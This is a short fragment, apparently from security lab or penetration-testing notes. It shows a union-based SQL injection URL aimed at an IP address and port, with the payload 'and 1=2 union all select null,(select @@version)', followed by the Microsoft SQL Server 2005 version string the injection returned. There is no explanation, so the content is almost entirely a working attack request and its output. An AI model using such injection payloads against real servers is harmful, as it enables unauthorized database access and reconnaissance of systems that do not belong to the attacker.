 http://219.153.49.228:48681/new_list.asp?id=2%20and%201=2%20union%20all%20select%20null,(select%20@@version),nul...
Microsoft SQL Server 2005 –
9.00.1399.06 (Intel X86) Oct 14 2005
00:33:37 Copyright (c) 1988–2005
Microsoft Corporation Express Edition on
Windows NT 5.2 (Build 3790: Service
Pack 2)